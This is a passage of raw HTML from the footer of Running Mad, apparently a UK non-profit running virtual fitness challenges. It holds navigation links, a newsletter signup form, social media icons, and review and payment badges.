								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="table accessories Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
